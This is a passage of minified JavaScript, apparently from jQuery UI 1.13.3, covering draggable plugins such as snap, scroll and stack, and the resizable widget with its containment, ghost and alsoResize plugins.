e,t;return"relative"!==this.cssPosition?{top:0,left:0}:(e=this.element.position(),t=this._isRootNode(this.scrollParent[0]),{top:e.top-(parseInt(this.helper.css("top"),10)||0)+(t?0:this.scrollParent.scrollTop()),left:e.left-(parseInt(this.helper.css("left"),10)||0)+(t?0:this.scrollParent.scrollLeft())})},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,t=this.options,i=this.document[0];this.relativeContainer=null,t.containment?"window"===t.containment?this.containment=[Y(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,Y(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,Y(window).scrollLeft()+Y(window).width()-this.helperProportions.width-this.margins.left,Y(window).scrollTop()+(Y(window).height()||i.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:"document"===t.containment?this.containment=[0,0,Y(i).width()-this.helperProportions.width-this.margins.left,(Y(i).height()||i.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:t.containment.constructor===Array?this.containment=t.containment:("parent"===t.containment&&(t.containment=this.helper[0].parentNode),(t=(i=Y(t.containment))[0])&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i)):this.containment=null},_convertPositionTo:function(e,t){t=t||this.position;var e="absolute"===e?1:-1,i=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*e+this.offset.parent.top*e-("fixed"===this.cssPosition?-this.offset.scroll.top:i?0:this.offset.scroll.top)*e,left:t.left+this.offset.relative.left*e+this.offset.parent.left*e-("fixed"===this.cssPosition?-this.offset.scroll.left:i?0:this.offset.scroll.left)*e}},_generatePosition:function(e,t){var i,n=this.options,s=this._isRootNode(this.scrollParent[0]),o=e.pageX,a=e.pageY;return s&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),{top:(a=t&&(this.containment&&(i=this.relativeContainer?(t=this.relativeContainer.offset(),[this.containment[0]+t.left,this.containment[1]+t.top,this.containment[2]+t.left,this.containment[3]+t.top]):this.containment,e.pageX-this.offset.click.left<i[0]&&(o=i[0]+this.offset.click.left),e.pageY-this.offset.click.top<i[1]&&(a=i[1]+this.offset.click.top),e.pageX-this.offset.click.left>i[2]&&(o=i[2]+this.offset.click.left),e.pageY-this.offset.click.top>i[3])&&(a=i[3]+this.offset.click.top),n.grid&&(t=n.grid[1]?this.originalPageY+Math.round((a-this.originalPageY)/n.grid[1])*n.grid[1]:this.originalPageY,a=!i||t-this.offset.click.top>=i[1]||t-this.offset.click.top>i[3]?t:t-this.offset.click.top>=i[1]?t-n.grid[1]:t+n.grid[1],e=n.grid[0]?this.originalPageX+Math.round((o-this.originalPageX)/n.grid[0])*n.grid[0]:this.originalPageX,o=!i||e-this.offset.click.left>=i[0]||e-this.offset.click.left>i[2]?e:e-this.offset.click.left>=i[0]?e-n.grid[0]:e+n.grid[0]),"y"===n.axis&&(o=this.originalPageX),"x"===n.axis)?this.originalPageY:a)-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top),left:o-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,t,i){return i=i||this._uiHash(),Y.ui.plugin.call(this,e,[t,i,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),i.offset=this.positionAbs),Y.Widget.prototype._trigger.call(this,e,t,i)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),Y.ui.plugin.add("draggable","connectToSortable",{start:function(t,e,i){var n=Y.extend({},e,{item:i.element});i.sortables=[],Y(i.options.connectToSortable).each(function(){var e=Y(this).sortable("instance");e&&!e.options.disabled&&(i.sortables.push(e),e.refreshPositions(),e._trigger("activate",t,n))})},stop:function(t,e,i){var n=Y.extend({},e,{item:i.element});i.cancelHelperRemoval=!1,Y.each(i.sortables,function(){var e=this;e.isOver?(e.isOver=0,i.cancelHelperRemoval=!0,e.cancelHelperRemoval=!1,e._storedCSS={position:e.placeholder.css("position"),top:e.placeholder.css("top"),left:e.placeholder.css("left")},e._mouseStop(t),e.options.helper=e.options._helper):(e.cancelHelperRemoval=!0,e._trigger("deactivate",t,n))})},drag:function(i,n,s){Y.each(s.sortables,function(){var e=!1,t=this;t.positionAbs=s.positionAbs,t.helperProportions=s.helperProportions,t.offset.click=s.offset.click,t._intersectsWith(t.containerCache)&&(e=!0,Y.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,e=this!==t&&this._intersectsWith(this.containerCache)&&Y.contains(t.element[0],this.element[0])?!1:e})),e?(t.isOver||(t.isOver=1,s._parent=n.helper.parent(),t.currentItem=n.helper.appendTo(t.element).data("ui-sortable-item",!0),t.options._helper=t.options.helper,t.options.helper=function(){return n.helper[0]},i.target=t.currentItem[0],t._mouseCapture(i,!0),t._mouseStart(i,!0,!0),t.offset.click.top=s.offset.click.top,t.offset.click.left=s.offset.click.left,t.offset.parent.left-=s.offset.parent.left-t.offset.parent.left,t.offset.parent.top-=s.offset.parent.top-t.offset.parent.top,s._trigger("toSortable",i),s.dropped=t.element,Y.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,t.fromOutside=s),t.currentItem&&(t._mouseDrag(i),n.position=t.position)):t.isOver&&(t.isOver=0,t.cancelHelperRemoval=!0,t.options._revert=t.options.revert,t.options.revert=!1,t._trigger("out",i,t._uiHash(t)),t._mouseStop(i,!0),t.options.revert=t.options._revert,t.options.helper=t.options._helper,t.placeholder&&t.placeholder.remove(),n.helper.appendTo(s._parent),s._refreshOffsets(i),n.position=s._generatePosition(i,!0),s._trigger("fromSortable",i),s.dropped=!1,Y.each(s.sortables,function(){this.refreshPositions()}))})}}),Y.ui.plugin.add("draggable","cursor",{start:function(e,t,i){var n=Y("body"),i=i.options;n.css("cursor")&&(i._cursor=n.css("cursor")),n.css("cursor",i.cursor)},stop:function(e,t,i){i=i.options;i._cursor&&Y("body").css("cursor",i._cursor)}}),Y.ui.plugin.add("draggable","opacity",{start:function(e,t,i){t=Y(t.helper),i=i.options;t.css("opacity")&&(i._opacity=t.css("opacity")),t.css("opacity",i.opacity)},stop:function(e,t,i){i=i.options;i._opacity&&Y(t.helper).css("opacity",i._opacity)}}),Y.ui.plugin.add("draggable","scroll",{start:function(e,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,t,i){var n=i.options,s=!1,o=i.scrollParentNotHidden[0],a=i.document[0];o!==a&&"HTML"!==o.tagName?(n.axis&&"x"===n.axis||(i.overflowOffset.top+o.offsetHeight-e.pageY<n.scrollSensitivity?o.scrollTop=s=o.scrollTop+n.scrollSpeed:e.pageY-i.overflowOffset.top<n.scrollSensitivity&&(o.scrollTop=s=o.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(i.overflowOffset.left+o.offsetWidth-e.pageX<n.scrollSensitivity?o.scrollLeft=s=o.scrollLeft+n.scrollSpeed:e.pageX-i.overflowOffset.left<n.scrollSensitivity&&(o.scrollLeft=s=o.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-Y(a).scrollTop()<n.scrollSensitivity?s=Y(a).scrollTop(Y(a).scrollTop()-n.scrollSpeed):Y(window).height()-(e.pageY-Y(a).scrollTop())<n.scrollSensitivity&&(s=Y(a).scrollTop(Y(a).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-Y(a).scrollLeft()<n.scrollSensitivity?s=Y(a).scrollLeft(Y(a).scrollLeft()-n.scrollSpeed):Y(window).width()-(e.pageX-Y(a).scrollLeft())<n.scrollSensitivity&&(s=Y(a).scrollLeft(Y(a).scrollLeft()+n.scrollSpeed)))),!1!==s&&Y.ui.ddmanager&&!n.dropBehaviour&&Y.ui.ddmanager.prepareOffsets(i,e)}}),Y.ui.plugin.add("draggable","snap",{start:function(e,t,i){var n=i.options;i.snapElements=[],Y(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=Y(this),t=e.offset();this!==i.element[0]&&i.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:t.top,left:t.left})})},drag:function(e,t,i){for(var n,s,o,a,r,l,c,u,d,h=i.options,p=h.snapTolerance,f=t.offset.left,m=f+i.helperProportions.width,g=t.offset.top,v=g+i.helperProportions.height,b=i.snapElements.length-1;0<=b;b--)l=(r=i.snapElements[b].left-i.margins.left)+i.snapElements[b].width,u=(c=i.snapElements[b].top-i.margins.top)+i.snapElements[b].height,m<r-p||l+p<f||v<c-p||u+p<g||!Y.contains(i.snapElements[b].item.ownerDocument,i.snapElements[b].item)?(i.snapElements[b].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,e,Y.extend(i._uiHash(),{snapItem:i.snapElements[b].item})),i.snapElements[b].snapping=!1):("inner"!==h.snapMode&&(n=Math.abs(c-v)<=p,s=Math.abs(u-g)<=p,o=Math.abs(r-m)<=p,a=Math.abs(l-f)<=p,n&&(t.position.top=i._convertPositionTo("relative",{top:c-i.helperProportions.height,left:0}).top),s&&(t.position.top=i._convertPositionTo("relative",{top:u,left:0}).top),o&&(t.position.left=i._convertPositionTo("relative",{top:0,left:r-i.helperProportions.width}).left),a)&&(t.position.left=i._convertPositionTo("relative",{top:0,left:l}).left),d=n||s||o||a,"outer"!==h.snapMode&&(n=Math.abs(c-g)<=p,s=Math.abs(u-v)<=p,o=Math.abs(r-f)<=p,a=Math.abs(l-m)<=p,n&&(t.position.top=i._convertPositionTo("relative",{top:c,left:0}).top),s&&(t.position.top=i._convertPositionTo("relative",{top:u-i.helperProportions.height,left:0}).top),o&&(t.position.left=i._convertPositionTo("relative",{top:0,left:r}).left),a)&&(t.position.left=i._convertPositionTo("relative",{top:0,left:l-i.helperProportions.width}).left),!i.snapElements[b].snapping&&(n||s||o||a||d)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,e,Y.extend(i._uiHash(),{snapItem:i.snapElements[b].item})),i.snapElements[b].snapping=n||s||o||a||d)}}),Y.ui.plugin.add("draggable","stack",{start:function(e,t,i){var n,i=i.options,i=Y.makeArray(Y(i.stack)).sort(function(e,t){return(parseInt(Y(e).css("zIndex"),10)||0)-(parseInt(Y(t).css("zIndex"),10)||0)});i.length&&(n=parseInt(Y(i[0]).css("zIndex"),10)||0,Y(i).each(function(e){Y(this).css("zIndex",n+e)}),this.css("zIndex",n+i.length))}}),Y.ui.plugin.add("draggable","zIndex",{start:function(e,t,i){t=Y(t.helper),i=i.options;t.css("zIndex")&&(i._zIndex=t.css("zIndex")),t.css("zIndex",i.zIndex)},stop:function(e,t,i){i=i.options;i._zIndex&&Y(t.helper).css("zIndex",i._zIndex)}}),Y.ui.draggable,Y.widget("ui.resizable",Y.ui.mouse,{version:"1.13.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(e){return parseFloat(e)||0},_isNumber:function(e){return!isNaN(parseFloat(e))},_hasScroll:function(e,t){if("hidden"===Y(e).css("overflow"))return!1;var t=t&&"left"===t?"scrollLeft":"scrollTop",i=!1;if(0<e[t])return!0;try{e[t]=1,i=0<e[t],e[t]=0}catch(e){}return i},_create:function(){var e,t=this.options,i=this;this._addClass("ui-resizable"),Y.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(Y("<div class='ui-wrapper'></div>").css({overflow:"hidden",position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),t.autoHide&&Y(this.element).on("mouseenter",function(){t.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){t.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy(),this._addedHandles.remove();function e(e){Y(e).removeData("resizable").removeData("ui-resizable").off(".resizable")}var t;return this.elementIsWrapper&&(e(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),e(this.originalElement),this},_setOption:function(e,t){switch(this._super(e,t),e){case"handles":this._removeHandles(),this._setupHandles();break;case"aspectRatio":this._aspectRatio=!!t}},_setupHandles:function(){var e,t,i,n,s,o=this.options,a=this;if(this.handles=o.handles||(Y(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=Y(),this._addedHandles=Y(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),i=this.handles.split(","),this.handles={},t=0;t<i.length;t++)n="ui-resizable-"+(e=String.prototype.trim.call(i[t])),s=Y("<div>"),this._addClass(s,"ui-resizable-handle "+n),s.css({zIndex:o.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.children(this.handles[e]).length||(this.element.append(s),this._addedHandles=this._addedHandles.add(s));this._renderAxis=function(e){var t,i,n;for(t in e=e||this.element,this.handles)this.handles[t].constructor===String?this.handles[t]=this.element.children(this.handles[t]).first().show():(this.handles[t].jquery||this.handles[t].nodeType)&&(this.handles[t]=Y(this.handles[t]),this._on(this.handles[t],{mousedown:a._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(n=Y(this.handles[t],this.element),n=/sw|ne|nw|se|n|s/.test(t)?n.outerHeight():n.outerWidth(),i=["padding",/ne|nw|n/.test(t)?"Top":/se|sw|s/.test(t)?"Bottom":/^e$/.test(t)?"Right":"Left"].join(""),e.css(i,n),this._proportionallyResize()),this._handles=this._handles.add(this.handles[t])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){a.resizing||(this.className&&(s=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),a.axis=s&&s[1]?s[1]:"se")}),o.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._addedHandles.remove()},_mouseCapture:function(e){var t,i,n=!1;for(t in this.handles)(i=Y(this.handles[t])[0])!==e.target&&!Y.contains(i,e.target)||(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var t,i,n=this.options,s=this.element;return this.resizing=!0,this._renderProxy(),t=this._num(this.helper.css("left")),i=this._num(this.helper.css("top")),n.containment&&(t+=Y(n.containment).scrollLeft()||0,i+=Y(n.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:t,top:i},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:s.width(),height:s.height()},this.originalSize=this._helper?{width:s.outerWidth(),height:s.outerHeight()}:{width:s.width(),height:s.height()},this.sizeDiff={width:s.outerWidth()-s.width(),height:s.outerHeight()-s.height()},this.originalPosition={left:t,top:i},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof n.aspectRatio?n.aspectRatio:this.originalSize.width/this.originalSize.height||1,s=Y(".ui-resizable-"+this.axis).css("cursor"),Y("body").css("cursor","auto"===s?this.axis+"-resize":s),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var t=this.originalMousePosition,i=this.axis,n=e.pageX-t.left||0,t=e.pageY-t.top||0,i=this._change[i];return this._updatePrevProperties(),i&&(i=i.apply(this,[e,n,t]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),n=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),Y.isEmptyObject(n)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges())),!1},_mouseStop:function(e){this.resizing=!1;var t,i,n,s=this.options,o=this;return this._helper&&(i=(t=(i=this._proportionallyResizeElements).length&&/textarea/i.test(i[0].nodeName))&&this._hasScroll(i[0],"left")?0:o.sizeDiff.height,t=t?0:o.sizeDiff.width,t={width:o.helper.width()-t,height:o.helper.height()-i},i=parseFloat(o.element.css("left"))+(o.position.left-o.originalPosition.left)||null,n=parseFloat(o.element.css("top"))+(o.position.top-o.originalPosition.top)||null,s.animate||this.element.css(Y.extend(t,{top:n,left:i})),o.helper.height(o.size.height),o.helper.width(o.size.width),this._helper)&&!s.animate&&this._proportionallyResize(),Y("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var e={};return this.position.top!==this.prevPosition.top&&(e.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(e.left=this.position.left+"px"),this.helper.css(e),this.size.width!==this.prevSize.width&&(e.width=this.size.width+"px",this.helper.width(e.width)),this.size.height!==this.prevSize.height&&(e.height=this.size.height+"px",this.helper.height(e.height)),e},_updateVirtualBoundaries:function(e){var t,i,n,s=this.options,s={minWidth:this._isNumber(s.minWidth)?s.minWidth:0,maxWidth:this._isNumber(s.maxWidth)?s.maxWidth:1/0,minHeight:this._isNumber(s.minHeight)?s.minHeight:0,maxHeight:this._isNumber(s.maxHeight)?s.maxHeight:1/0};(this._aspectRatio||e)&&(e=s.minHeight*this.aspectRatio,i=s.minWidth/this.aspectRatio,t=s.maxHeight*this.aspectRatio,n=s.maxWidth/this.aspectRatio,s.minWidth<e&&(s.minWidth=e),s.minHeight<i&&(s.minHeight=i),t<s.maxWidth&&(s.maxWidth=t),n<s.maxHeight)&&(s.maxHeight=n),this._vBoundaries=s},_updateCache:function(e){this.offset=this.helper.offset(),this._isNumber(e.left)&&(this.position.left=e.left),this._isNumber(e.top)&&(this.position.top=e.top),this._isNumber(e.height)&&(this.size.height=e.height),this._isNumber(e.width)&&(this.size.width=e.width)},_updateRatio:function(e){var t=this.position,i=this.size,n=this.axis;return this._isNumber(e.height)?e.width=e.height*this.aspectRatio:this._isNumber(e.width)&&(e.height=e.width/this.aspectRatio),"sw"===n&&(e.left=t.left+(i.width-e.width),e.top=null),"nw"===n&&(e.top=t.top+(i.height-e.height),e.left=t.left+(i.width-e.width)),e},_respectSize:function(e){var t=this._vBoundaries,i=this.axis,n=this._isNumber(e.width)&&t.maxWidth&&t.maxWidth<e.width,s=this._isNumber(e.height)&&t.maxHeight&&t.maxHeight<e.height,o=this._isNumber(e.width)&&t.minWidth&&t.minWidth>e.width,a=this._isNumber(e.height)&&t.minHeight&&t.minHeight>e.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,c=/sw|nw|w/.test(i),i=/nw|ne|n/.test(i);return o&&(e.width=t.minWidth),a&&(e.height=t.minHeight),n&&(e.width=t.maxWidth),s&&(e.height=t.maxHeight),o&&c&&(e.left=r-t.minWidth),n&&c&&(e.left=r-t.maxWidth),a&&i&&(e.top=l-t.minHeight),s&&i&&(e.top=l-t.maxHeight),e.width||e.height||e.left||!e.top?e.width||e.height||e.top||!e.left||(e.left=null):e.top=null,e},_getPaddingPlusBorderDimensions:function(e){for(var t=0,i=[],n=[e.css("borderTopWidth"),e.css("borderRightWidth"),e.css("borderBottomWidth"),e.css("borderLeftWidth")],s=[e.css("paddingTop"),e.css("paddingRight"),e.css("paddingBottom"),e.css("paddingLeft")];t<4;t++)i[t]=parseFloat(n[t])||0,i[t]+=parseFloat(s[t])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var e,t=0,i=this.helper||this.element;t<this._proportionallyResizeElements.length;t++)e=this._proportionallyResizeElements[t],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(e)),e.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,t=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||Y("<div></div>").css({overflow:"hidden"}),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++t.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(e,t){return{width:this.originalSize.width+t}},w:function(e,t){var i=this.originalSize;return{left:this.originalPosition.left+t,width:i.width-t}},n:function(e,t,i){var n=this.originalSize;return{top:this.originalPosition.top+i,height:n.height-i}},s:function(e,t,i){return{height:this.originalSize.height+i}},se:function(e,t,i){return Y.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,t,i]))},sw:function(e,t,i){return Y.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,t,i]))},ne:function(e,t,i){return Y.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,t,i]))},nw:function(e,t,i){return Y.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,t,i]))}},_propagate:function(e,t){Y.ui.plugin.call(this,e,[t,this.ui()]),"resize"!==e&&this._trigger(e,t,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),Y.ui.plugin.add("resizable","animate",{stop:function(t){var i=Y(this).resizable("instance"),e=i.options,n=i._proportionallyResizeElements,s=n.length&&/textarea/i.test(n[0].nodeName),o=s&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,s=s?0:i.sizeDiff.width,s={width:i.size.width-s,height:i.size.height-o},o=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,a=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(Y.extend(s,a&&o?{top:a,left:o}:{}),{duration:e.animateDuration,easing:e.animateEasing,step:function(){var e={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&Y(n[0]).css({width:e.width,height:e.height}),i._updateCache(e),i._propagate("resize",t)}})}}),Y.ui.plugin.add("resizable","containment",{start:function(){var i,n,e,t,s=Y(this).resizable("instance"),o=s.options,a=s.element,o=o.containment,a=o instanceof Y?o.get(0):/parent/.test(o)?a.parent().get(0):o;a&&(s.containerElement=Y(a),/document/.test(o)||o===document?(s.containerOffset={left:0,top:0},s.containerPosition={left:0,top:0},s.parentData={element:Y(document),left:0,top:0,width:Y(document).width(),height:Y(document).height()||document.body.parentNode.scrollHeight}):(i=Y(a),n=[],Y(["Top","Right","Left","Bottom"]).each(function(e,t){n[e]=s._num(i.css("padding"+t))}),s.containerOffset=i.offset(),s.containerPosition=i.position(),s.containerSize={height:i.innerHeight()-n[3],width:i.innerWidth()-n[1]},o=s.containerOffset,t=s.containerSize.height,e=s.containerSize.width,e=s._hasScroll(a,"left")?a.scrollWidth:e,t=s._hasScroll(a)?a.scrollHeight:t,s.parentData={element:a,left:o.left,top:o.top,width:e,height:t}))},resize:function(e){var t=Y(this).resizable("instance"),i=t.options,n=t.containerOffset,s=t.position,e=t._aspectRatio||e.shiftKey,o={top:0,left:0},a=t.containerElement,r=!0;a[0]!==document&&/static/.test(a.css("position"))&&(o=n),s.left<(t._helper?n.left:0)&&(t.size.width=t.size.width+(t._helper?t.position.left-n.left:t.position.left-o.left),e&&(t.size.height=t.size.width/t.aspectRatio,r=!1),t.position.left=i.helper?n.left:0),s.top<(t._helper?n.top:0)&&(t.size.height=t.size.height+(t._helper?t.position.top-n.top:t.position.top),e&&(t.size.width=t.size.height*t.aspectRatio,r=!1),t.position.top=t._helper?n.top:0),a=t.containerElement.get(0)===t.element.parent().get(0),i=/relative|absolute/.test(t.containerElement.css("position")),a&&i?(t.offset.left=t.parentData.left+t.position.left,t.offset.top=t.parentData.top+t.position.top):(t.offset.left=t.element.offset().left,t.offset.top=t.element.offset().top),s=Math.abs(t.sizeDiff.width+(t._helper?t.offset.left-o.left:t.offset.left-n.left)),a=Math.abs(t.sizeDiff.height+(t._helper?t.offset.top-o.top:t.offset.top-n.top)),s+t.size.width>=t.parentData.width&&(t.size.width=t.parentData.width-s,e)&&(t.size.height=t.size.width/t.aspectRatio,r=!1),a+t.size.height>=t.parentData.height&&(t.size.height=t.parentData.height-a,e)&&(t.size.width=t.size.height*t.aspectRatio,r=!1),r||(t.position.left=t.prevPosition.left,t.position.top=t.prevPosition.top,t.size.width=t.prevSize.width,t.size.height=t.prevSize.height)},stop:function(){var e=Y(this).resizable("instance"),t=e.options,i=e.containerOffset,n=e.containerPosition,s=e.containerElement,o=Y(e.helper),a=o.offset(),r=o.outerWidth()-e.sizeDiff.width,o=o.outerHeight()-e.sizeDiff.height;e._helper&&!t.animate&&/relative/.test(s.css("position"))&&Y(this).css({left:a.left-n.left-i.left,width:r,height:o}),e._helper&&!t.animate&&/static/.test(s.css("position"))&&Y(this).css({left:a.left-n.left-i.left,width:r,height:o})}}),Y.ui.plugin.add("resizable","alsoResize",{start:function(){var e=Y(this).resizable("instance").options;Y(e.alsoResize).each(function(){var e=Y(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.css("width")),height:parseFloat(e.css("height")),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var t=Y(this).resizable("instance"),n=t.options,s=t.originalSize,o=t.originalPosition,a={height:t.size.height-s.height||0,width:t.size.width-s.width||0,top:t.position.top-o.top||0,left:t.position.left-o.left||0};Y(n.alsoResize).each(function(){var e=Y(this),n=Y(this).data("ui-resizable-alsoresize"),s={},t=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];Y.each(t,function(e,t){var i=(n[t]||0)+(a[t]||0);i&&0<=i&&(s[t]=i||null)}),e.css(s)})},stop:function(){Y(this).removeData("ui-resizable-alsoresize")}}),Y.ui.plugin.add("resizable","ghost",{start:function(){var e=Y(this).resizable("instance"),t=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:t.height,width:t.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),!1!==Y.uiBackCompat&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=Y(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=Y(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),Y.ui.plugin.add("resizable","grid",{resize:function(){var e,t=Y(this).resizable("instance"),i=t.options,n=t.size,s=t.originalSize,o=t.originalPosition,a=t.axis,r="number"==typeof 